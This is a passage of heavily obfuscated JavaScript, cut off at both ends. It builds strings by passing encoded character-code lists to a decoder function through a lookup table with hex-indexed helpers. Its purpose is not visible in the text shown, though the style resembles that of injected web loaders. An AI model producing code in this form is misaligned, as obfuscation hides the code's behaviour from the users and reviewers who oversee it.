b2,0x613,0x3e5,0x4f0)](__inusc400,_0x26d48f(0x4c7,0x77a,0x9b7,0x12f)+_0x26d48f(0xc5,0x3d7,0x5dd,-0x47b)+'3,107'),_0x48c64a[_0x3b019d(0xce2,0xcf4,0x6c5,0xa65)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x1bd,0x560,-0x386,0x3f4)](__inusc400,_0x48c64a[_0x3b019d(0x175,0x697,0x904,0x503)])),_0x48c64a['VXIEb'](__inusc400,_0x48c64a[_0x3b019d(0x4c6,0x7eb,0x607,0xdf6)])+__inusc400(_0x48c64a[_0x3b019d(0xed8,0xc10,0x1216,0x8be)]),_0x48c64a['wnkOA'](_0x48c64a[_0x3b019d(0x101d,0x9e6,0xc84,0x929)](_0x48c64a[_0x3b019d(0x54d,0x825,0xbb5,0xe3f)](__inusc400,_0x48c64a['qftJW']),__inusc400('116,101')),__inusc400(_0x48c64a[_0x3b019d(0x151e,0x10ec,0xfe7,0xf24)]))+_0x48c64a['zUMSD'](__inusc400,_0x48c64a[_0x26d48f(0x23,0x477,-0x4ce,0x13f)]),_0x48c64a['QHcDH'](_0x48c64a[_0x26d48f(0x781,0x7c2,0x9a6,0x895)](_0x48c64a[_0x3b019d(0x10de,0xcf9,0x11ea,0xfcb)](__inusc400,_0x3b019d(0xbdc,0x1068,0xa7e,0xd0b)+_0x3b019d(0x174d,0x111b,0x1652,0x158c)+_0x26d48f(0x9bd,0x8c2,0xe53,0x4ef)+_0x26d48f(0x125,0x6bd,0x363,0x4a3))+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x581,0x840,0x6d0)]),_0x48c64a[_0x26d48f(0x89,-0x2d,0x3b5,0x4f5)](__inusc400,_0x48c64a['Yrgzl'])),_0x48c64a[_0x26d48f(0xf4,0x15,-0x137,-0x54a)](__inusc400,_0x3b019d(0xafb,0xcfc,0xe55,0xbc8))),_0x48c64a[_0x3b019d(0x9f0,0x88c,0x528,0x67b)](_0x48c64a[_0x26d48f(0x558,0x2a4,0xaff,-0x46)](__inusc400(_0x3b019d(0xff4,0xd54,0x811,0xd86)),__inusc400(_0x48c64a[_0x26d48f(0x263,-0x216,0x2db,-0x1ea)]))+__inusc400(_0x48c64a[_0x3b019d(0x9bd,0xeeb,0xa18,0xf2e)]),__inusc400(_0x48c64a['jZAMy']))+__inusc400(_0x48c64a[_0x26d48f(-0x10c,-0x5eb,0x24,-0x6ad)]),_0x48c64a['UexAK'](_0x48c64a[_0x3b019d(0xc10,0xe87,0xf48,0x9dd)](__inusc400,_0x48c64a[_0x3b019d(0x1a1,0x7db,0x9b6,0xe22)]),__inusc400(_0x48c64a[_0x26d48f(0x638,0x867,0x1f4,0xbd4)])),_0x48c64a[_0x3b019d(0x114f,0xb91,0x821,0x55f)](_0x48c64a[_0x26d48f(0x68,0x1a,0x395,0x261)](__inusc400,'110,116,11'+'8,111,110,'+_0x26d48f(0x2a1,0x1c8,0x5e4,0x761)),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x980,0x4f6,0x54c,0x68d)](_0x48c64a[_0x26d48f(-0x2a,0x13,0x39f,-0x3be)](_0x48c64a[_0x26d48f(0xaf3,0x10c5,0xaa7,0x6fa)](_0x48c64a['oXSyX'](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xa3f,0xfc8,0xf9c)]),_0x48c64a['uHXcQ'](__inusc400,_0x48c64a[_0x26d48f(0xa73,0x7a4,0x105e,0xd27)])),_0x48c64a[_0x26d48f(0x9eb,0x898,0x554,0xa14)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x704,0x7dc,0xf52)])),__inusc400(_0x3b019d(0x715,0xaf8,0xa74,0x8f4))),__inusc400(_0x48c64a[_0x26d48f(0x912,0xdc3,0x393,0x8d3)])+_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x47e,0x8a8,0xc9c)]),__inusc400(_0x48c64a[_0x3b019d(0xc47,0xe7e,0xc98,0x13d4)])+__inusc400(_0x48c64a[_0x26d48f(0x3d0,0x626,-0x160,-0x1b7)])+__inusc400(_0x48c64a['eMFAC']),_0x48c64a[_0x26d48f(-0x134,-0x1cb,-0x15b,-0x3d1)](_0x48c64a[_0x3b019d(0xe79,0xd5c,0xa25,0x1255)](_0x48c64a['BVUfU'](__inusc400,'104,104,12'+'4'),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x612,0xb44,0xbd0)])),_0x48c64a['xVqyO'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x2ab,0x1ee,0x99e)])),_0x48c64a[_0x26d48f(0xb31,0x1007,0xa16,0xa91)](_0x48c64a[_0x3b019d(0x1204,0x117e,0x155f,0x1199)](_0x48c64a[_0x3b019d(0xade,0x919,0x3d5,0x8f6)](__inusc400,_0x3b019d(0x83d,0xc32,0x903,0x912)),_0x48c64a[_0x26d48f(0x4dd,0x135,-0x10a,-0xf0)](__inusc400,'109,107,12'+_0x3b019d(0xba8,0xde2,0x11ad,0x1143)+_0x3b019d(0x583,0x908,0xb22,0x598))),_0x48c64a[_0x3b019d(0x6cc,0x970,0xfc9,0x80a)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x7b,-0x16b,-0x16c)])),__inusc400(_0x48c64a[_0x26d48f(0x621,0x1f5,0x1e5,0x136)]),_0x48c64a[_0x3b019d(0x10a,0x540,0xb30,-0x31)](__inusc400(_0x48c64a[_0x3b019d(0x991,0xfd1,0x158e,0x1206)])+__inusc400('112'),_0x48c64a['WEbVs'](__inusc400,_0x48c64a[_0x3b019d(0x91b,0x697,0x811,0x2bb)])),_0x48c64a[_0x26d48f(0x2e6,-0x277,0x5a6,0x17f)](_0x48c64a[_0x3b019d(0x1168,0xd2a,0xfcc,0x9f6)](__inusc400,_0x48c64a[_0x3b019d(0xf91,0xc42,0x1205,0x10e6)]),_0x48c64a[_0x3b019d(0x43e,0x9b8,0x743,0x489)](__inusc400,_0x48c64a[_0x26d48f(0x32c,0x762,0x483,0x3b5)])),_0x48c64a[_0x3b019d(0xde7,0x11d1,0x11dc,0x15bb)](__inusc400,_0x48c64a[_0x26d48f(-0xcc,-0x24b,0x518,0x49d)]),_0x48c64a[_0x3b019d(0xefb,0xa1a,0xc6b,0xe42)](_0x48c64a[_0x26d48f(0x253,0x21b,-0x27d,-0x34b)](_0x48c64a[_0x3b019d(0x434,0x984,0x5b6,0x74c)](_0x48c64a[_0x26d48f(-0xe,-0x1cf,-0x1ca,0x2d5)](_0x48c64a[_0x3b019d(0x1153,0xdfe,0x1456,0x116f)](__inusc400,'99'),__inusc400(_0x48c64a[_0x26d48f(0x7c5,0x748,0x9bb,0x36e)])),_0x48c64a[_0x3b019d(0x588,0x825,0x539,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x3c0,-0x29e,0x900,0x7ea)])),_0x48c64a['vNrZi'](__inusc400,_0x3b019d(0x694,0xb8e,0x69b,0xd3e))),_0x48c64a[_0x3b019d(0x792,0x839,0x3df,0x98f)](__inusc400,_0x48c64a[_0x3b019d(0x987,0x7b1,0xadf,0x783)])),_0x48c64a['dSpXe'](_0x48c64a[_0x26d48f(0xd4,0x61d,-0x76,-0x1b4)](__inusc400,_0x48c64a[_0x26d48f(0x95b,0xa28,0xabf,0xd75)]),_0x48c64a[_0x3b019d(0x464,0x59f,0x216,0x698)](__inusc400,_0x48c64a[_0x3b019d(0x1fe,0x5d2,0x60c,0x619)])),_0x48c64a[_0x3b019d(0xe5d,0xf93,0xacb,0x15b0)](_0x48c64a['wxCsU'](__inusc400('103'),_0x48c64a[_0x3b019d(0x11a6,0xf09,0xc49,0xfce)](__inusc400,_0x48c64a['aiLMW'])),__inusc400(_0x48c64a[_0x3b019d(0x68f,0x697,0xa48,0x19e)])),_0x48c64a[_0x26d48f(0x882,0x9d8,0x6ff,0x4dd)](_0x48c64a['fqvBN'](__inusc400(_0x48c64a[_0x3b019d(0xe0a,0x7e2,0x325,0xc88)])+_0x48c64a[_0x26d48f(0x1d5,-0x21,0x241,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xe8c,0x105c,0x1373)]),_0x48c64a[_0x26d48f(-0x99,0x23,-0x41d,-0x42b)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x81d,0x532,-0x256)])),_0x48c64a[_0x3b019d(0x728,0xd0c,0x6d2,0xbe5)](__inusc400,_0x48c64a[_0x3b019d(0x1e8,0x697,0x999,0x9f9)])),_0x48c64a['QycHX'](_0x48c64a['ysTCX'](__inusc400,_0x48c64a[_0x26d48f(0xa5,0x3dc,0x196,0x1b5)]),__inusc400('109'))+_0x48c64a['PLebi'](__inusc400,_0x48c64a[_0x26d48f(0x822,0xb99,0x4b1,0xacb)]),__inusc400(_0x48c64a['SdhoA'])+_0x48c64a['sOEQr'](__inusc400,_0x48c64a[_0x3b019d(0xff4,0x116b,0xcdd,0x159e)]),_0x48c64a['lzGJB'](_0x48c64a[_0x3b019d(0x722,0x97f,0xb6f,0x6e8)](__inusc400,_0x26d48f(0x373,0x616,-0x7e,0x67a)+_0x3b019d(0x503,0x8aa,0x9bb,0x9ab)),_0x48c64a[_0x3b019d(0x172c,0x11a1,0x1346,0xb72)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa45,0x949,-0x53)])),_0x48c64a[_0x26d48f(0x6da,0xc26,0x161,0x43f)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xdcf,0xdab,0xc82)]),_0x48c64a[_0x26d48f(0x4d0,0xa04,-0x12f,0xaf1)](_0x48c64a[_0x3b019d(0xf5a,0x1024,0xe71,0x1618)](__inusc400,'100,110,10'+_0x26d48f(-0x75,0x11d,0x16e,-0x6c4)+_0x3b019d(0x1103,0xbc1,0x104f,0xa0a)),__inusc400(_0x48c64a[_0x26d48f(0x85f,0x592,0x410,0x920)])),_0x48c64a['xZBjU'](_0x48c64a[_0x3b019d(0x1411,0xece,0x1065,0xca5)](__inusc400,_0x48c64a[_0x3b019d(0x8ca,0xca2,0x113d,0x10ad)]),__inusc400(_0x48c64a[_0x26d48f(-0xfc,0x186,-0x1b,0x28e)])),_0x48c64a[_0x26d48f(0x4f5,0xb0,-0xc6,0x918)](__inusc400,_0x48c64a['VMrQr']),_0x48c64a[_0x3b019d(0xa3b,0xd77,0xc9e,0xed2)](_0x48c64a[_0x3b019d(0xd27,0xfcd,0x15b6,0xbb3)](_0x48c64a[_0x26d48f(0x110,0xba,0x213,0x241)](__inusc400(_0x48c64a['ecqNi']),_0x48c64a['UasKA'](__inusc400,_0x26d48f(-0x114,-0x368,0x24d,-0x1d8))),__inusc400(_0x48c64a[_0x26d48f(0xb29,0x109b,0xc9f,0x989)]))+_0x48c64a[_0x26d48f(-0x157,-0x85,0x41d,-0x6e8)](__inusc400,_0x48c64a[_0x3b019d(0x930,0xbf4,0xb17,0x76e)]),__inusc400(_0x48c64a[_0x3b019d(0x15b4,0x10ec,0x16dd,0x16d0)]))+_0x48c64a[_0x26d48f(0x2b1,0x89,0x446,0x706)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x14c,0x373,0x29f)]),_0x48c64a[_0x3b019d(0xc42,0xe24,0xed6,0x827)](__inusc400,_0x48c64a['mhCbp'])+__inusc400(_0x48c64a[_0x26d48f(0x29,-0x84,-0xc9,-0x366)]),__inusc400(_0x48c64a[_0x3b019d(0xb14,0xa96,0x517,0xbbd)])+_0x48c64a['tMvla'](__inusc400,_0x48c64a['LujKJ']),__inusc400(_0x48c64a['dZlso'])+_0x48c64a[_0x26d48f(0x7e4,0xa8b,0x9fb,0x6ca)](__inusc400,_0x3b019d(0xd15,0xc99,0xa39,0x1146)+'7')+__inusc400(_0x48c64a['dkNhx']),_0x48c64a[_0x3b019d(0xf26,0xee5,0x129b,0xb51)](_0x48c64a[_0x3b019d(0xc88,0x90d,0x58c,0xaf3)](__inusc400,_0x48c64a[_0x26d48f(-0x26,0x13b,-0x35a,-0x4d4)]),_0x48c64a[_0x3b019d(0xdd6,0xd0c,0xed0,0xfea)](__inusc400,'116')),_0x48c64a['sebMP'](_0x48c64a[_0x26d48f(0x170,0x65d,0x42a,-0x398)](_0x48c64a[_0x3b019d(0x14f2,0xea0,0x1435,0x11bd)](_0x48c64a[_0x26d48f(0x930,0xd3f,0xef6,0x628)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xcfc,0xee0,0xedb)]),_0x48c64a[_0x3b019d(0xa51,0x982,0xa9c,0xd25)](__inusc400,_0x48c64a['sqwPK'])),_0x48c64a[_0x3b019d(0x7e3,0x809,0x2f4,0x3e8)](__inusc400,_0x48c64a[_0x3b019d(0x65b,0xa8f,0x5fd,0xd68)]))+_0x48c64a[_0x3b019d(0x956,0xcc4,0x9af,0x73d)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x453,0x3c,0x87)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x823,0x568,0xa5f,0x4d9)])),_0x48c64a['krGzD'](_0x48c64a['SswPq'](__inusc400,_0x48c64a[_0x3b019d(0xe67,0xcc6,0x851,0x6ec)]),_0x48c64a[_0x26d48f(0x9a4,0x9f6,0xb96,0xf32)](__inusc400,_0x48c64a[_0x26d48f(0x693,0x13f,0x192,0x590)]))+_0x48c64a[_0x26d48f(0x9a0,0x62d,0xacc,0xd29)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x2ea,0x203,0x179)]),_0x48c64a[_0x26d48f(0x89b,0x5a7,0x949,0x465)](_0x48c64a['iBwtu'](__inusc400,_0x48c64a[_0x3b019d(0x39f,0x57c,0x8f6,0xb29)]),_0x48c64a['vapmc'](__inusc400,_0x48c64a[_0x26d48f(0x8b2,0x941,0xef9,0x91f)])),_0x48c64a['XBYmD'](_0x48c64a[_0x26d48f(0x931,0xb10,0xba2,0xc7a)](_0x48c64a['Uarog'](__inusc400,_0x48c64a[_0x26d48f(0xab4,0x722,0xf24,0xf0e)]),_0x48c64a['QOaOL'](__inusc400,_0x48c64a['JcseL'])),_0x48c64a[_0x3b019d(0xaca,0x94a,0x9c0,0x58e)](__inusc400,_0x48c64a[_0x3b019d(0x32c,0x7b1,0x86f,0xc7f)])),_0x48c64a[_0x3b019d(0x1328,0x1139,0x1739,0x12bf)](_0x48c64a[_0x3b019d(0xb6,0x5db,0xbb7,0x63f)](__inusc400,_0x3b019d(0x122f,0xfd7,0x1283,0xbb9)+'3,104,106'),_0x48c64a[_0x26d48f(0x1c9,0x7ad,0x500,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(0x4de,-0x154,0x3de,0x253)]))+_0x48c64a[_0x3b019d(0xd3b,0xc62,0xb65,0xae6)](__inusc400,'98'),_0x48c64a[_0x26d48f(0x817,0xda8,0x4ce,0xd59)](_0x48c64a[_0x26d48f(0x754,0xc4b,0x84b,0xc11)](_0x48c64a[_0x3b019d(0xb17,0x84a,0x942,0x7f2)](_0x48c64a[_0x3b019d(0x600,0xb63,0xd0c,0x895)](_0x48c64a['dSCoG'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xc5c,0xa86,0x950)]),__inusc400(_0x48c64a[_0x26d48f(0x272,-0x302,0x595,0x19c)])),_0x48c64a[_0x26d48f(0x77a,0x9ff,0x781,0xdbb)](__inusc400,_0x3b019d(0x904,0xe60,0x102c,0x10b2)+'0')),_0x48c64a[_0x3b019d(0x8ea,0xd4c,0x898,0x110d)](__inusc400,_0x48c64a[_0x26d48f(0x9e7,0x702,0xab4,0x87c)])),_0x48c64a['yBIhp'](__inusc400,_0x48c64a[_0x3b019d(0xacc,0x10ec,0xb44,0x1201)]))+_0x48c64a[_0x3b019d(0xe43,0xe6e,0xbe6,0x104f)](__inusc400,'111,117'),_0x48c64a[_0x3b019d(0x401,0x81f,0x7ba,0xd16)](_0x48c64a['elDsd'](_0x48c64a[_0x3b019d(0xd49,0x7b4,0x87d,0x52c)](_0x48c64a[_0x3b019d(0x1325,0xfb2,0x95f,0xda5)](__inusc400(_0x48c64a[_0x26d48f(0x600,0xbb3,0x8a1,0x139)]),__inusc400(_0x48c64a[_0x26d48f(0x2ed,0x802,0x618,0x789)])),_0x48c64a[_0x26d48f(0xda,0x6ce,0x29b,0x82)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a['dRXQX'](__inusc400,_0x48c64a[_0x3b019d(0xfb5,0xc5c,0x992,0x804)])),_0x48c64a[_0x3b019d(0xc2c,0x1166,0x13e5,0x14c0)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x3b0,0x3b5,0x2ed)])),_0x48c64a[_0x26d48f(0x3d1,0x55f,0x18a,0x706)](__inusc400,_0x48c64a[_0x3b019d(0xd81,0xbea,0x676,0xd08)])+_0x48c64a[_0x26d48f(0x691,0x805,0x982,0x6f8)](__inusc400,_0x48c64a[_0x3b019d(0xb9f,0x944,0x33a,0xacd)]),_0x48c64a[_0x3b019d(0xa66,0x668,0x638,0x546)](_0x48c64a[_0x3b019d(0xbf9,0xa37,0x973,0xdd2)](_0x48c64a['eRtXD'](__inusc400,_0x48c64a[_0x26d48f(0x154,-0x97,0x17a,0x2c4)]),_0x48c64a[_0x26d48f(0xa06,0xb6f,0xd10,0x3cd)](__inusc400,_0x48c64a['iNfUf'])),_0x48c64a['PJOew'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0x7b1,0xc8d,0x85b)])),_0x48c64a['UiiqI'](_0x48c64a[_0x26d48f(0xb09,0xd5c,0xc79,0x7ce)](__inusc400,_0x48c64a['kBWfZ']),__inusc400(_0x48c64a[_0x26d48f(0x60d,0x5e5,0x188,0x971)])),_0x48c64a[_0x3b019d(0x93e,0xe06,0xeb7,0xc6c)](_0x48c64a[_0x26d48f(0xa75,0x1037,0xb7c,0xcc6)](_0x48c64a['DhNwm'](_0x48c64a['eBQkh'](__inusc400,_0x3b019d(0x1036,0x1068,0xc9b,0xd31)+'3'),_0x48c64a[_0x26d48f(0x265,0x554,0x86e,0x22)](__inusc400,_0x48c64a[_0x26d48f(-0x8c,0x4e9,-0x12a,0x35a)])),_0x48c64a[_0x26d48f(0x2a5,0x49c,0x5c3,0x39a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x5b2,0xace,0x474)])),__inusc400(_0x26d48f(0x374,0x472,0x84b,-0x2ec))),_0x48c64a['UexAK'](_0x48c64a['klICR'](__inusc400,_0x48c64a['LtYFr']),_0x48c64a['TpzlC'](__inusc400,_0x48c64a[_0x3b019d(0xcdf,0x8d7,0x979,0x72e)])),_0x48c64a[_0x3b019d(0x119b,0xba8,0xbe4,0xcd0)](_0x48c64a[_0x26d48f(-0xd8,0x331,0xc2,-0x4ca)](_0x48c64a['SPNBv'](_0x48c64a['ByDJZ'](__inusc400,_0x48c64a[_0x3b019d(0x829,0x978,0x9a1,0x55a)]),_0x48c64a[_0x26d48f(0x2b3,0x2a0,-0x1dc,0x6e7)](__inusc400,_0x48c64a[_0x3b019d(0x691,0x76a,0xacb,0xd8b)])),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x45f,0x1ee,0x866,0xaac)](__inusc400,_0x48c64a['Onnwn'])),_0x48c64a[_0x26d48f(0x664,0xa79,0x14c,0x403)](__inusc400,_0x3b019d(0x767,0x9e0,0xce2,0x95b)+_0x3b019d(0x165b,0x10a8,0x16b6,0x1325)+_0x3b019d(0x140,0x790,0x51a,0x280))+_0x48c64a[_0x3b019d(0x4e1,0x591,-0xb6,0x67a)](__inusc400,_0x48c64a[_0x3b019d(0xa28,0x5f7,0x717,0xaba)]),_0x48c64a[_0x26d48f(0x8dd,0xbcd,0xf3a,0x7bc)](_0x48c64a[_0x3b019d(0x1592,0x1127,0xd53,0x1210)](__inusc400,_0x48c64a['kJssa']),_0x48c64a[_0x26d48f(-0x14b,-0x2f7,-0x42a,0x335)](__inusc400,_0x26d48f(-0x31,-0x26,-0x1af,-0x46)))+__inusc400(_0x48c64a['fIwMU']),__inusc400(_0x48c64a[_0x3b019d(0x13c1,0x105a,0x10d7,0x1682)])+_0x48c64a[_0x26d48f(0x78a,0x80b,0xd77,0xba1)](__inusc400,_0x3b019d(0xecc,0x1163,0xbb3,0xcd0)),_0x48c64a['MKEbM'](_0x48c64a['urQyQ'](_0x48c64a[_0x3b019d(0xe81,0xd52,0x982,0x12e7)](__inusc400,_0x48c64a[_0x26d48f(0x804,0x1ca,0x913,0x975)]),_0x48c64a[_0x3b019d(0xf02,0xe13,0xfec,0xbcd)](__inusc400,'107')),__inusc400(_0x26d48f(0x25f,0x1ab,-0x30d,0x109))),_0x48c64a['FkPrS'](_0x48c64a[_0x3b019d(0xaad,0x6d2,0xd3,0x185)](__inusc400,_0x48c64a[_0x26d48f(0x82d,0x483,0xa5b,0xe70)]),_0x48c64a['gEEJp'](__inusc400,_0x48c64a[_0x26d48f(0x205,0x31b,0x7f3,-0x169)])),_0x48c64a[_0x3b019d(0xac8,0xaa2,0xc14,0x104d)](_0x48c64a[_0x26d48f(0x3da,0x43,0x996,0x500)](__inusc400,_0x48c64a[_0x26d48f(0x4b7,-0x1,0x4e2,0x98b)]),__inusc400(_0x48c64a[_0x3b019d(0x613,0x805,0xa45,0x61b)]))+_0x48c64a[_0x26d48f(0x27,-0xb,-0x584,-0x45d)](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xda4,0x9ea,0xa1f,0x3c8)](__inusc400,_0x48c64a[_0x3b019d(0x5a1,0x7d1,0xbad,0x6d4)])+_0x48c64a[_0x3b019d(0x44b,0x5cb,0x72b,0x5d0)](__inusc400,_0x26d48f(0x1eb,-0x123,0x384,-0x26e)),_0x48c64a['XyIXQ'](__inusc400,_0x48c64a[_0x3b019d(0x477,0xadc,0xc57,0x889)])+_0x48c64a[_0x3b019d(0x516,0xa75,0xfcb,0xfbd)](__inusc400,_0x3b019d(0xbca,0x908,0x7eb,0xbad)),_0x48c64a[_0x3b019d(0x4d7,0x7b4,0x36d,0x63b)](_0x48c64a[_0x26d48f(0x3a7,0x243,0x9eb,0x672)](__inusc400,_0x48c64a[_0x26d48f(-0x151,0x143,-0x396,-0x306)])+_0x48c64a[_0x3b019d(0x7ef,0x96a,0x655,0xa1a)](__inusc400,_0x3b019d(0xcfa,0xaf8,0x109f,0xfcc)),_0x48c64a[_0x26d48f(0x487,0x4aa,-0x16c,0x50c)](__inusc400,_0x48c64a[_0x26d48f(0x9de,0x49e,0x385,0x52c)]))+_0x48c64a[_0x26d48f(0x1cd,-0x443,0x328,-0x419)](__inusc400,_0x3b019d(0x913,0xc07,0x770,0x10ea)),_0x48c64a[_0x26d48f(0x961,0x835,0x655,0xbff)](_0x48c64a[_0x3b019d(0xc0d,0xdbc,0x1011,0xdd2)](__inusc400,_0x48c64a[_0x26d48f(0x976,0xcff,0x34c,0x42e)]),_0x48c64a[_0x3b019d(0xb11,0xe58,0x146d,0x1390)](__inusc400,_0x48c64a['mbRST'])),_0x48c64a[_0x26d48f(0x1fa,-0x2b9,0x2ee,-0x222)](_0x48c64a[_0x26d48f(-0xfa,-0x6a2,-0x1b5,0x1fc)](__inusc400,_0x48c64a[_0x3b019d(0x742,0xac3,0x1007,0xbd8)]),_0x48c64a[_0x26d48f(0xaad,0xf9a,0xcab,0x92e)](__inusc400,_0x48c64a['dMwka']))+_0x48c64a[_0x3b019d(0x1765,0x1109,0x173a,0x1405)](__inusc400,_0x48c64a[_0x3b019d(0x127a,0xe23,0x865,0x11f8)]),_0x48c64a['GqjrB'](__inusc400,_0x48c64a['vbVCI']),_0x48c64a[_0x3b019d(0xc8d,0x1004,0x9be,0xe79)](_0x48c64a['rYeDe'](__inusc400,_0x48c64a[_0x3b019d(0x173f,0x112c,0x1672,0x12d9)]),_0x48c64a[_0x3b019d(0xd55,0xc4e,0xcfb,0x106a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x458,0x146,0x309)])),_0x48c64a['RZzrD'](__inusc400(_0x48c64a[_0x3b019d(0x986,0xbe9,0x7de,0xa3e)]),_0x48c64a[_0x26d48f(0x491,0x2e7,0xa40,-0x29)](__inusc400,'102,103'))+_0x48c64a['KXFtI'](__inusc400,_0x26d48f(0x7fb,0x59a,0xbde,0xb35)+',119'),_0x48c64a[_0x3b019d(0x1421,0xf6c,0x11b6,0x15b3)](_0x48c64a['RbSgK'](__inusc400,_0x48c64a[_0x3b019d(0x15e1,0x1096,0x14ec,0xf9c)]),_0x48c64a[_0x3b019d(0xf76,0x1010,0x15c8,0xbed)](__inusc400,_0x48c64a['onFqJ']))+_0x48c64a[_0x3b019d(0x24b,0x6a8,0x47c,0xa25)](__inusc400,_0x48c64a[_0x3b019d(0x1529,0xfc3,0x1482,0x975)]),_0x48c64a[_0x3b019d(0xb3a,0x1137,0x1004,0x1010)](_0x48c64a[_0x26d48f(0x6e8,0x4d8,0x91b,0x2a9)](_0x48c64a[_0x26d48f(0x3b8,0x20c,0x18,0x237)](__inusc400,_0x3b019d(0xc63,0x8d3,0x630,0x67f)),_0x48c64a['IOzCd'](__inusc400,_0x48c64a[_0x26d48f(0xd6,0x533,-0x33c,0x50a)])),__inusc400(_0x48c64a['YIFyO'])),_0x48c64a['VGCFW'](_0x48c64a[_0x3b019d(0x1362,0xe43,0xa4e,0x126e)](__inusc400(_0x48c64a[_0x3b019d(0xad1,0x1111,0xff2,0x15f2)]),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x3e0,-0x228,0x44a)])),_0x48c64a[_0x3b019d(0x45d,0x723,0x147,0x980)](__inusc400,_0x3b019d(0x4e3,0xaf8,0xcc4,0xbf6))),_0x48c64a[_0x26d48f(0x62b,0xb1e,0x4b4,0x39a)](_0x48c64a[_0x3b019d(0x4a7,0x8a3,0x3e3,0xaf7)](_0x48c64a[_0x3b019d(0x8fc,0xbcc,0x102c,0x57d)](_0x48c64a[_0x3b019d(0xeba,0xa5b,0x603,0xdb3)](__inusc400,_0x48c64a[_0x3b019d(0xe56,0x11c8,0xf03,0xe70)]),__inusc400('110,99')),__inusc400(_0x48c64a['dkNhx']))+_0x48c64a[_0x3b019d(0x231,0x6e7,0x445,0x2af)](__inusc400,_0x48c64a[_0x3b019d(0xc6e,0x101b,0xd91,0x12c0)]),_0x48c64a[_0x26d48f(-0xba,0x38b,0x1ac,-0x601)](__inusc400,_0x48c64a[_0x3b019d(0xc6a,0xfc3,0x9da,0xa23)])),_0x48c64a['anTGv'](_0x48c64a['SimoK'](__inusc400,_0x48c64a[_0x26d48f(-0x13,-0x488,0x51c,0xa8)]),_0x48c64a[_0x3b019d(0x3a8,0x722,0x6f1,0xbd9)](__inusc400,_0x48c64a['YHfPO'])),_0x48c64a[_0x26d48f(0x79a,0x3c6,0xc10,0xbe2)](_0x48c64a[_0x3b019d(0x1264,0x10e5,0xfab,0x1645)](_0x48c64a['zLrxy'](__inusc400,_0x48c64a['RvGOy']),__inusc400('98')),__inusc400(_0x48c64a[_0x3b019d(-0x21,0x568,0xac9,0x5ad)])),_0x48c64a[_0x26d48f(0x1c2,0x774,0x686,0x2e8)](_0x48c64a[_0x26d48f(0x135,-0x361,0x603,0x5de)](__inusc400,_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c9,0xc46,0xc50,0x758)](__inusc400,_0x26d48f(0x142,0x48,-0x296,0x8b)+'1'))+_0x48c64a[_0x3b019d(0x851,0x620,0x50c,0x683)](__inusc400,_0x48c64a['kMGff'])+_0x48c64a[_0x26d48f(0x27,-0x374,-0x405,-0x48d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x349,0x3f6,0x76a)]),_0x48c64a[_0x26d48f(0x204,0x184,0x39a,0x2ff)](__inusc400,_0x48c64a[_0x3b019d(0x948,0x6f2,0x98e,0x1a2)]),_0x48c64a[_0x3b019d(0xc2d,0x10c1,0x1274,0xbc3)](_0x48c64a[_0x3b019d(0x22e,0x850,0xd62,0x294)](__inusc400,_0x48c64a[_0x26d48f(0x956,0xbe1,0x7fd,0xe79)]),_0x48c64a[_0x26d48f(0x227,0x646,-0x2d7,0x41c)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x811,-0x278,-0x244)])),_0x48c64a[_0x3b019d(0x11cb,0xf6d,0xabe,0xdfe)](_0x48c64a[_0x3b019d(0x114f,0xe97,0x1153,0x13f1)](__inusc400,'110,107,10'+'0'),__inusc400(_0x26d48f(-0x10,-0x20b,0x354,0x565)+_0x26d48f(0x68b,0x141,0xf7,0x518)+_0x3b019d(0xa3d,0x844,0x4b2,0x826))),_0x48c64a[_0x26d48f(0x922,0x937,0x4de,0x635)](_0x48c64a[_0x3b019d(0xbb0,0x710,0xb2c,0xca1)](_0x48c64a[_0x26d48f(0x631,0x34e,0x522,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x205,0x2d,0x469)]),_0x48c64a[_0x3b019d(0xd7c,0xaf2,0xdf0,0x7f7)](__inusc400,_0x26d48f(0x3d4,0x487,0x421,0x984)+'4,125,119,'+_0x26d48f(0xa16,0x696,0xf84,0xd77)))+_0x48c64a[_0x3b019d(0xf50,0x1116,0x144a,0xea1)](__inusc400,_0x26d48f(0x63,-0x40e,-0x44c,-0x20e)),__inusc400(_0x48c64a[_0x3b019d(0x542,0x852,0xda0,0x48f)])),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x2d2,0x3b8,0x7d3,0x228)](__inusc400,_0x48c64a[_0x26d48f(0x40,-0x32e,0x66,0x3ed)]),_0x48c64a['catQa'](__inusc400,_0x26d48f(0xd1,0xbe,-0x31f,0x51d))),_0x48c64a[_0x26d48f(0x544,0xaa0,0x88f,0xa9a)](_0x48c64a[_0x3b019d(0xdd4,0xf1d,0x12bd,0x101a)](_0x48c64a[_0